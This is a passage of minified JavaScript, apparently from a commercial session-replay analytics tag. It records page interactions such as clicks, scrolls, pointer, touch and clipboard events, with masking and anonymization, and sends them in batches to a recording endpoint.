t;this.Fi("tag-version","15.154.4"),this.Fi("page-state",document.visibilityState),this.Xa.reset(),this.Ze.start(),this.initStates(),this.Ge.start(),this.mt&&this.ve&&this.mt.subscribe(s.Ht,e=>this.ag(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.yi.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.ki,e=>this.lg(e)),this.ki=[],this.Bi&&((t=this.te)===null||t===void 0||t.enableOnlineAssets(),this.Bi=!1)}onStop(){var t;this.Ze.stop(),this.mt&&this.mt.unsubscribe(s.Ht),this.Ge.stop(),this.Xa.disconnect(),(t=this.te)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.Ge.flush(),this.tg.cancel(),this.pushEvents(),this.K.removeQueryParams()}initStates(){this.Ya=P.now(),this.G.getCurrentRequestIndex().reset(),this.mi=0,this.K.setQueryParams(this.bb.getRequestParameters())}pushEvents(){X(this.Fe,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.G.eventsCount()>0&&(this.isStarted?this.eg():this.G.clearEvents())}eg(){if(!this.canSendEvents())return;let t=this.G.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.Zr=i[i.length-1].date;let r=e.metadata.requestIndex,o=r.getCurrentIndex(),c=this.Ya>this.Zr?i[0].date:this.Ya;this.K.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let l=this.K.getQueryParams();this.Ut.addBatchInProgress(`${l.sn}.${l.pn}.${o}`,{...this.K.getQueryParams()},i),this.K.send(i),r.increment(),e.batch.clearEvents(),this.hg&&this.hg()}this.G.clearEmptyBatchSlots()}addInitialDom(t){this.G.addEventByTimestamp(t),this.cg(t)}ag(t){if(this.Bn&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.Bn.truncate(t),this.ut){this.ut.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.ng(t)}ng(t){if(this.mi<s.Cb){let e={type:x.API_ERROR,date:P.now(),args:[this.ve.anonymize(t)]};this.ks(e),this.mi=this.mi+1,F.counters.networkRequests.count("collected")}}Ib(t){t===gs.ETR_SESSION?this.K.setQueryParams({[s.Pb]:s.ug}):t===gs.ETR_PAGE&&this.K.setQueryParams({[s.Ob]:s.ug})}clearEvents(){this.G.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.gs)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:P.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.ks(i)}onCustomErrorEvent(t){var e;let i=(e=this.ms)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:P.now(),message:t.message,attributes:t.attributes});i&&this.ks(i)}onPageEvent(t){this.dg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:P.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ut)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.lg({eventName:t,eventType:e}):csArray.prototype.push.call(this.ki,{eventName:t,eventType:e})}lg(t){this.Ib(t.eventType),this.dg(t.eventName),this.pushEvents()}dg(t){let e={type:x.PAGE_EVENT,date:P.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.Nb)}]};this.G.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:P.now(),type:x.UNANONYMIZED_CONSENT_GRANTED};this.G.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:P.now(),type:x.UNANONYMIZED_CONSENT_WITHDRAWN};this.G.addEvent(t)}triggerRecordingForSessionGranted(){this.Fi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.Fi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.to=!0}getStaticResourceManagerStatus(){return this.te?{isStarted:this.E.useStaticResourceManager&&vo.isSupported(),onlineAssets:{activated:this.te.isOnlineAssetsActivated(),enabledOnNextPageview:this.to}}:null}resetOnlineAssetsOnPageview(){this.Bi=!1,this.to=!1}updateOnlineAssetsOnPageview(){this.te&&this.to&&(this.Bi=!0,this.to=!1)}onRecordingRequestSent(t){this.hg=t}getRecordingStartTimestamp(){return this.Ya.toString()}getRecordingLastEventTimestamp(){return this.Zr.toString()}onOptOut(){X(this.Fe,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}Fi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:P.now(),type:x.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.G.addEvent(i)}og(){return this.G.extractEvents(x.API_ERROR,x.JAVASCRIPT_ERROR,x.CUSTOM_ERROR,x.TEXT_VISIBILITY,x.POINTER_DOWN)}}return s.Ht="RecordingService",s.Nb=255,s.Cb=20,s.Ob="etrp",s.Pb="etrs",s.ug="1",V([At("addInitialDom")],s.prototype,"addInitialDom",null),s})(),iv=(()=>{class s extends _t{constructor(t,e,i){super(),this.ce=t,this.Ot=e,this.K=i,this.zh=!1,this.eo={},this.Mb=r=>{if(r.length!==0)for(let o of r){let{metadata:c,events:l}=o;this.Db(c.rt)&&this.K.send(l,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.eo={}}onStop(){}recover(){this.ce.recover(this.Mb)}addBatchInProgress(t,e,i){this.eo[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.eo[t]}blockSendingLastMessage(){this.zh=!1}allowSendingLastMessage(){this.zh=!0}sendLastMessageBeacon(){if(this.zh){let{ri:t,rst:e,let:i,...r}=this.K.getQueryParams();r.hlm="true",this.Ot.setQueryParams(r),this.Ot.send()}}Db(t){return!!t&&csString.prototype.indexOf.call(t,L.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.eo),t=>{let{metadata:e,events:i}=this.eo[t];this.ce.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.ce.save(t)}}return V([N("RecordingRecovery")],s.prototype,"recover",null),s})(),nv=(()=>{let s;return function(n){n[n.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),rv=8*1024*1024,ov=(()=>{class s extends _t{constructor(t,e,i){super(),this.ke=t,this.fg=e,this.vt=i,this.qh={},this.pg=new Set,this.ps=!1}initState(){Cl()&&(this.je=this.vt.getRequestParameters(),this.kb=`${this.fg}/exist?${Ki.toQuery(this.je)}`,this.Lb=`${this.fg}/putTag?${Ki.toQuery(this.je)}`,this.gg=di(async()=>{if(this.ps){this.gg();return}this.ps=!0;try{await this.xb()}finally{this.ps=!1}},300),this.ke.onSendStaticResource(t=>{this.mg(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.mg(t)}mg(t){this.yg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.yg(e.hash,e.data)})}yg(t,e){this.pg.has(t)||(this.pg.add(t),this.qh[t]=e,this.gg())}async xb(){let t=this.qh;this.qh={};let e=await this.Ub(t);if(!e.length)return;let i=this.Vb(e);await Promise.all(csArray.prototype.map.call(i,r=>window.fetch(this.Lb,{method:"POST",body:r})))}async jb(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.je.pid,filter:nv.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.kb,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async Ub(t){let e=[],i=await this.jb(t);return csArray.prototype.forEach.call(i,r=>{let o=t[r];o?csArray.prototype.push.call(e,{hash:r,data:o}):B.warn("SRM: received unknown hash: "+r)}),e}Vb(t){let e=0,i=[new FormData];for(let r of t){let{data:o,hash:c}=r,l=i.length-1;if(e=e+o.size,e<rv)i[l].append("",o,c);else{let h=new FormData;h.append("",o,c),e=o.size,csArray.prototype.push.call(i,h)}}return i}}return s})(),jh=2*1e3*1024,av=200,Gc=(()=>{class s{constructor(t=jh){this.Bt=[],this.Wh=new dr(t)}addEvent(t){this.Wh.addString(js(t)),csArray.prototype.push.call(this.Bt,t)}addEventByTimestamp(t){let e=0;for(;e<this.Bt.length&&!(this.Bt[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.Bt,e,0,t)}eventsCount(){return this.Bt.length}clearEvents(){this.Wh.reset(),this.Bt=[]}isFull(){return this.eventsCount()>=av}isThresholdReached(){return this.Wh.isThresholdReached()}getEvents(){return this.Bt}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.Bt,r=>{csArray.prototype.indexOf.call(t,r.type)!==-1?csArray.prototype.push.call(e,r):csArray.prototype.push.call(i,r)}),this.Bt=i,e}stringifyEvents(){return js(this.Bt)}AO(t){t.type===x.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return V([At("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})();function cv(s){if(typeof Object.values=="function")return Object.values(s);let n=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(n,s[t]);return n}function lv(s,n){if(Object.keys(s).length<=n)return s;let t={},e=0;for(let[i,r]of Object.entries(s)){if(e>=n)break;t[i]=r,e++}return t}var $c=(()=>{class s{constructor(){this.Ka=1}getCurrentIndex(){return this.Ka}increment(){this.Ka+=1}reset(){this.Ka=1}getRequestParameters(){return{ri:`${this.Ka}`}}}return s})(),hv=3,uv=8,dv=(()=>{class s{constructor(t,e=jh,i=hv){this.Hb=t,this.Eg=e,this.Yh=i,this.Ja={}}addEvent(t){this.Sg().addEvent(t)}addEventByTimestamp(t){this.Sg().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.Gi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.Gi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.Gi();return t.length>=this.Yh||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return js(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.Gi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.Ja[t[e].metadata.pageNumber]}Gi(){return cv(this.Ja)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.Gi(),fv)}vg(){let t=this.Hb();if(t<=0)return{batch:new Gc(this.Eg),metadata:{pageNumber:0,requestIndex:new $c}};let e=this.Ja[t];if(e)return e;let i={batch:new Gc(this.Eg),metadata:{pageNumber:t,requestIndex:new $c}};return this.Ja[t]=i,this.Gi().length>Math.max(this.Yh,uv)&&B.warn(`RecordingBatchGroup: max number of slots overflowed(${this.Gi().length}/${this.Yh})`),i}Sg(){return this.vg().batch}getCurrentRequestIndex(){return this.vg().metadata.requestIndex}}return s})();function fv(s,n){return s.metadata.pageNumber-n.metadata.pageNumber}function zt(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var pv=(()=>{class s{constructor(t,e){this.Lt=t,this.D=e,this.fi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.U=t}start(){this.$i(),this.triggerInitialEvents()}stop(){this.zi()}$i(){csArray.prototype.forEach.call(this.fi,t=>Et(t))}zi(){csArray.prototype.forEach.call(this.fi,t=>St(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:x.HASH_CHANGE,args:[this.D.anonymizePII(this.Lt.href)],date:P.now()};this.U(t)}visibilityChangeListener(){let t={type:x.VISIBILITY_CHANGE,args:[document.visibilityState],date:P.now()};this.U(t)}}return V([N("hashChange")],s.prototype,"hashChangeListener",null),V([N("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),hi=(()=>{let s;return function(n){n[n.COPY=0]="COPY",n[n.CUT=1]="CUT",n[n.PASTE=2]="PASTE"}(s||(s={})),s})(),K=(()=>{let s;return function(n){n[n.SPACE=0]="SPACE",n[n.ENTER=1]="ENTER",n[n.BACKSPACE=2]="BACKSPACE",n[n.DELETE=3]="DELETE",n[n.ARROWUP=4]="ARROWUP",n[n.ARROWDOWN=5]="ARROWDOWN",n[n.ARROWLEFT=6]="ARROWLEFT",n[n.ARROWRIGHT=7]="ARROWRIGHT",n[n.CAPSLOCK=8]="CAPSLOCK",n[n.SHIFT=9]="SHIFT",n[n.TAB=10]="TAB",n[n.ALPHANUMERICAL=11]="ALPHANUMERICAL",n[n.ESCAPE=12]="ESCAPE",n[n.END=13]="END",n[n.ALT=14]="ALT",n[n.CTRL=15]="CTRL",n[n.META=16]="META"}(s||(s={})),s})();function gv(s){if(!T(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var zc="data-cs-scroll-container";function mv(s){try{if(ft(csEventtarget.apply(s)))return!0}catch{}return!1}var ui=(()=>{let s;return function(n){function t(i){return!!(ft(i)&&mv(i)&&Se(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(zc)!==null)}n.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${zc}]`)}n.getScrollContainer=e}(s||(s={})),s})(),yv=33,Ev=(()=>{class s{constructor(){this.eventType="user",this.Kh=[],this.Yb=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.Xb=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.Za=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.Jh=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=gv(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.Jh,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.ye=new wi((e,i)=>{switch(i){case"initial":case"added":this.$i(e);break;case"removed":this.zi(e);break}})}init(){this.Kb(),this.Jb(),this.Qh()}onEvent(t){csArray.prototype.push.call(this.Kh,t)}le(t,e=!1){csArray.prototype.forEach.call(this.Kh,i=>i(t,e))}start(){this.yh(),this.$i(document),this.ye.observe()}stop(){this.zi(document),this.ye.disconnect(),this.Kh=[]}Jb(){this.Qb()&&csArray.prototype.push.call(this.Za,...this.Yb)}Kb(){this.Zb()&&csArray.prototype.push.call(this.Za,...this.Xb)}$i(t){Xn(t)?csArray.prototype.forEach.call(this.Za,e=>Et(e)):csArray.prototype.forEach.call(this.Jh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Et(i)})}zi(t){Xn(t)?csArray.prototype.forEach.call(this.Za,e=>St(e)):csArray.prototype.forEach.call(this.Jh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};St(i)})}Qb(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}Zb(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}yh(){this.tA()}tA(){let t=ui.getScrollContainer()||document,e=q(t),i=this._g(t);if(i.top!==0||i.left!==0){let r={type:x.SCROLL,args:[e,i.left,i.top],date:P.now()};this.le(r,!0)}}_g(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(k.isMaskedElement(t)||k.isMaskedElementChild(t))return;let e=q(t),i=this._g(t),r={type:x.SCROLL,args:[e,i.left,i.top],date:P.now()};this.le(r)}mouseOverListener(t){if(k.isMaskedElementChild(t.target))return;let e=q(t.target),i={type:x.MOUSE_OVER,args:[e],date:P.now()};this.le(i)}clickListener(t){let e=Ot(t);if(k.isMaskedElementChild(e))return;let i=q(e),r={type:x.CLICK,args:[i],date:P.now()};this.le(r)}keyUpListener(t){let e=Ot(t);if(k.isMaskedElementChild(e))return;let i=q(e),r=this.F[t.key];if(r===void 0)return;let o={type:x.KEY_UP,args:[i,r],date:P.now()};this.le(o)}keyDownListener(t){let e=Ot(t);if(k.isMaskedElementChild(e))return;let i=q(e),r=this.F[t.key];if(r===void 0)return;let o={type:x.KEY_DOWN,args:[i,r],date:P.now()};this.le(o)}copyListener(t){let e=Ot(t);if(k.isMaskedElementChild(e))return;let i=q(e),r={type:x.CLIPBOARD_COMMAND,args:[i,hi.COPY],date:P.now()};this.le(r)}cutListener(t){let e=Ot(t);if(k.isMaskedElementChild(e))return;let i=q(e),r={type:x.CLIPBOARD_COMMAND,args:[i,hi.CUT],date:P.now()};this.le(r)}pasteListener(t){let e=Ot(t);if(k.isMaskedElementChild(e))return;let i=q(e),r={type:x.CLIPBOARD_COMMAND,args:[i,hi.PASTE],date:P.now()};this.le(r)}pointerUpListener(t){let e=Ot(t);if(k.isMaskedElementChild(e))return;let i=q(e),r={type:x.POINTER_UP,args:[t.pointerId,t.pointerType,zt(t.clientX,1),zt(t.clientY,1),i,t.button],date:P.now()};this.le(r)}pointerMoveListener(t){let e={type:x.POINTER_MOVE,args:[t.pointerId,t.pointerType,zt(t.clientX,1),zt(t.clientY,1)],date:P.now()};this.le(e)}pointerDownListener(t){let e=Ot(t);if(k.isMaskedElementChild(e))return;let i=q(e),r={type:x.POINTER_DOWN,args:[t.pointerId,t.pointerType,zt(t.clientX,1),zt(t.clientY,1),i,t.button,{pageX:zt(t.pageX,1),pageY:zt(t.pageY,1)}],date:P.now()};this.le(r)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:x.TOUCH_START,args:[r.identifier,zt(r.clientX,1),zt(r.clientY,1)],date:P.now()};this.le(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:x.TOUCH_MOVE,args:[r.identifier,zt(r.clientX,1),zt(r.clientY,1)],date:P.now()};this.le(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:t.type==="touchend"?x.TOUCH_END:x.TOUCH_CANCEL,args:[r.identifier,zt(r.clientX,1),zt(r.clientY,1)],date:P.now()};this.le(o)}}Qh(){this.F={},this.F[" "]=K.SPACE,this.F.Spacebar=K.SPACE,this.F.Backspace=K.BACKSPACE,this.F.Enter=K.ENTER,this.F.Delete=K.DELETE,this.F.ArrowUp=K.ARROWUP,this.F.ArrowDown=K.ARROWDOWN,this.F.ArrowLeft=K.ARROWLEFT,this.F.ArrowRight=K.ARROWRIGHT,this.F.Up=K.ARROWUP,this.F.Down=K.ARROWDOWN,this.F.Left=K.ARROWLEFT,this.F.Right=K.ARROWRIGHT,this.F.CapsLock=K.CAPSLOCK,this.F.Shift=K.SHIFT,this.F.Tab=K.TAB,this.F.Escape=K.ESCAPE,this.F.Esc=K.ESCAPE,this.F.End=K.END,this.F.Alt=K.ALT,this.F.Control=K.CTRL,this.F.Meta=K.META}}return V([At("RecordingPageEvents.start")],s.prototype,"start",null),V([N("scroll")],s.prototype,"scrollListener",null),V([N("mouseOver"),dt(),fg()],s.prototype,"mouseOverListener",null),V([N("click"),dt()],s.prototype,"clickListener",null),V([N("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([N("Event handler type: keydown")],s.prototype,"keyDownListener",null),V([N("Event handler type: copy")],s.prototype,"copyListener",null),V([N("Event handler type: cut")],s.prototype,"cutListener",null),V([N("Event handler type: paste")],s.prototype,"pasteListener",null),V([N("Event handler type: pointerup"),dt()],s.prototype,"pointerUpListener",null),V([N("Event handler type: pointermove"),dt(),an({wait:yv})],s.prototype,"pointerMoveListener",null),V([N("Event handler type: pointerdown"),dt()],s.prototype,"pointerDownListener",null),V([N("Event handler type: touchstart"),dt()],s.prototype,"touchStartListener",null),V([N("Event handler type: touchmove"),dt()],s.prototype,"touchMoveListener",null),V([N("Event handler type: touchend-cancel"),dt()],s.prototype,"touchEndCancelListener",null),s})(),Sv=(()=>{class s{constructor(){}onScannedAsset(t){this.tc=t}sc(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.Zh($i(t))}scanElement(t,e){k.getMaskedElementDetails(t).state!==k.MaskedElementState.NotMasked||e&&k.isMaskedAttribute(t,e)||(nn(t)?this.eA(t):Go(t)?this.sA(t,e):(this.iA(t,e),this.nA(t,e),this.rA(t,e)))}sA(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.sc(),assetRawPath:Eh(t)};this.tc({type:"stylesheet",asset:o})}}eA(t){var e;let i=new Set;if(t.textContent)for(let o of $i(t.textContent))i.add(o);let r;try{r=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||B.error(o.message)}if(r)for(let o=0;o<r.length;o++){let c=r.item(o).cssText;for(let l of $i(c))i.add(l)}this.Zh(Ge(i))}tu(t){return!this.oA(t)&&!re(t)&&!$f(t)}iA(t,e){if(uf(t)||hf(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.tu(i)){let r={assetId:t.src,assetRawPath:i,assetBasePath:this.sc()};this.tc({type:"asset",asset:r})}}(!e||e==="srcset")&&t.srcset&&this.aA(t.srcset)}}nA(t,e){if(csNodenodeType.apply(t)!==1){Q.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}aA(t){this.Zh(da(t))}rA(t,e){if((gf(t)||mf(t)||yf(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.tu(i)){let r={assetId:Ee(i),assetRawPath:i,assetBasePath:this.sc()};this.tc({type:"asset",asset:r})}}}Zh(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.tu(e)),e=>({rawUrl:e,absoluteUrl:Ee(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.sc(),assetRawPath:e.rawUrl};this.tc({type:"asset",asset:i})})}oA(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),vv=30,_v=0,Hh=(()=>{class s{constructor(t,e=vv,i=_v){this.cA=t,this.lA=e,this.hA=i,this.ss=new en,this.We=!1,this.eu=0,this.wg=()=>{for(this.eu=0;this.ss.length;){if(this.eu>=this.lA){csSetTimeout(this.wg,this.hA);return}let r=P.elapsed(),o=this.ss.pop();if(!o)break;this.runTask(o);let c=P.elapsed()-r;this.eu+=c}this.We=!1}}schedule(t,e=!1){if(!this.cA||e){t();return}bt.general.pendingTasks.increase(),this.ss.push(t),this.uA()}uA(){this.We||(this.We=!0,csSetTimeout(()=>{this.wg()}))}runTask(t){bt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.ss.forEach(t=>{this.runTask(t)}),this.ss.clear()}clearQueue(){bt.general.pendingTasks.clear(),bt.mutations.pendingMutations.clear(),this.ss.clear()}isEmpty(){return this.ss.length===0}}return V([N("TaskScheduler"),At("runTask")],s.prototype,"runTask",null),V([At("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),wv=(()=>{class s{constructor(){this.X=!1,this.bg=new ha(t=>t.type==="cssRuleInserted"&&this.dA(t)),this.fA=ur(t=>{this.X&&t.length>0&&this.I.schedule(()=>X(t,e=>this.no.scanElement(e)))}),this.pA=({type:t,asset:e})=>{var i,r,o;t==="stylesheet"&&((i=this.gA)===null||i===void 0||i.call(this,e)),(r=this.mA)===null||r===void 0||r.call(this,e);let c={date:P.now(),type:x.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.U)===null||o===void 0||o.call(this,c)},this.I=new Hh(!0,30,0),this.Fr=new Ph(t=>this.yA(t)),this.L=new he(t=>this.Mn(t)),this.no=new Sv,this.no.onScannedAsset(this.pA)}onEvent(t){this.U=t}onAsset(t){this.mA=t}onStyleSheetFound(t){this.gA=t}start(){this.X||(this.X=!0,this.bg.observe(),this.Fr.observe(),this.L.observe())}stop(){this.X&&(this.bg.disconnect(),this.Fr.disconnect(),this.L.disconnect(),this.X=!1)}dA(t){!t.rule||!this.X||this.no.scanCssString(t.rule)}yA(t){this.X&&k.getMaskedElementDetails(t).state===k.MaskedElementState.NotMasked&&this.fA.push(t)}Mn(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.no.scanElement(e.target,e.attributeName);break;case"characterData":this.EA(e.target);break;case"childList":}})}EA(t){Yn(t)&&csNodeparentNode.apply(t)&&nn(csNodeparentNode.apply(t))&&this.no.scanCssString(t.data)}}return s})(),bv="csPersisted",qc="v2/recording",Av=["isRecording"],Bh=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],Tv=["replay:resourceManager:getStatus","cssrm:getStatus"],Rv=(()=>{class s{constructor(t,e,i,r,o,c,l,h,d,u,g,y,S,C,M,v,w,I,D,b,H,tt){this.Ei=t,this.C=e,this.E=i,this.je=r,this.S=o,this.D=c,this.B=l,this._e=h,this.Se=d,this.mt=u,this.ve=g,this.yt=y,this.w=S,this.Si=C,this.Ag=M,this.Wt=v,this.jt=w,this.Z=I,this.Bn=D,this.it=b,this.SA=H,this.ut=tt}init(){var t,e;let i=[],r=[];csArray.prototype.push.call(r,new AE),this.ro=new UE(this.it.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.qi();let o=new LS(bv);this.vA(o),this.G=new dv(()=>{var I;return((I=this.C.getSession())===null||I===void 0?void 0:I.pageNumber)||0});let c=new wv;csArray.prototype.push.call(i,c),this.E.useStaticResourceManager&&vo.isSupported()&&(this.te=new vo,this.ke=new US,this.Tg=new ov(this.ke,this.E.getStaticResourceManagerUri(),this.je),this.Ag.addListener(this.Tg),csArray.prototype.push.call(r,this.te));let l=new Ei(this.je,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")})}),h=new ga(`${this.E.getRecordingUri()}/${qc}`);csArray.prototype.push.call(r,this.ro),csArray.prototype.push.call(r,new ZE(this.Z)),csArray.prototype.push.call(r,new eS),this.Wi=new Ev,this.Wi.init(),csArray.prototype.push.call(i,this.Wi),this.Ut=new iv(o,h,this.K),csArray.prototype.push.call(i,new pv(window.location,this.D));let d=new bE,u=new nS,g=new oS,y=new lS(this.ut),S=new uS,C=[u,this._e,d,new ZS(csArray.prototype.filter.call(i,I=>I)),S,new dS,new _S,y,g];this.E.textVisibilityEnabled&&ae.isSupported()&&(this.oo=new xE,csArray.prototype.push.call(C,this.oo)),this.E.jsErrorsEnabled&&(this.qa=new wS,this._A=new bS(I=>this.Se.anonymize(I)),this.gs=new QS(this.qa),csArray.prototype.push.call(C,this.qa),csArray.prototype.push.call(r,this._A)),!((e=this.E.customErrors)===null||e===void 0)&&e.enabled&&(this.E.customErrors.consoleMessageLogLevels&&this.E.customErrors.consoleMessageLogLevels.length>0&&(this.wA=new RS({consoleMessageLevels:this.E.customErrors.consoleMessageLogLevels,validHostnames:this.E.hostnames}),this.bA=new CS(I=>(I.message=this.SA.anonymize(I.message),I)),csArray.prototype.push.call(C,this.wA),csArray.prototype.push.call(r,this.bA)),this.ms=new JS);let M=new NS(C,r),v=new KS(M,this.w,this.ke,this.gs,this.ms),w=[d,u,g,y,S];this.recordingService=new sv(this.E,this.G,l,this.B,this.C,this.Se,this.mt,this.ve,this.ut,this.K,this.Ut,h,v,i,w,this.te,this.Bn,this.gs,this.ms),this.Si.addListener(this.recordingService),this.Ag.addListener(this.recordingService),this.recordingService.init(),this.S.register(Av,()=>this.C.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()),this.S.register(Bh,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(Tv,()=>this.recordingService.getStaticResourceManagerStatus()),this.ao=new xS(this.w,this.C),this.Si.addListener(this.ao),this.Ei.enableRecordingContext(this.recordingService,this.C,this.ao),this.su()}onAfterNaturalPageView(){var 